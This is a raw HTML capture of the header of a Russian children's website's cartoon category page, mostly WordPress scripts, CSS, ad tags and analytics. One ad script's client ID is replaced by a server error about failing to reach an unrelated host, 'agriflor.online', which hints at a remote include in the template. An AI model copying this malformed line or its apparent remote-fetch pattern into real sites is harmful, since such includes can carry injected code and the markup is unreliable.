

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/category/multiki
body_size: 20214
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Архивы Мультики - Мальчишки и девчонки</title>
	<meta name="description" content="Записи рубрики Мультики." />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/category/multiki" />
	<link rel="next" href="https://malchishki-i-devchonki.ru/category/multiki/page/2" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Мультики - Мальчишки и девчонки" />
	<meta property="og:description" content="Записи рубрики Мультики." />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/category/multiki" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta name="twitter:card" content="summary_large_image" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/categories/2" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/category/multiki#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/multiki","name":"Мультики"}}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="archive category category-multiki category-2 custom-background sidebar-none group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix 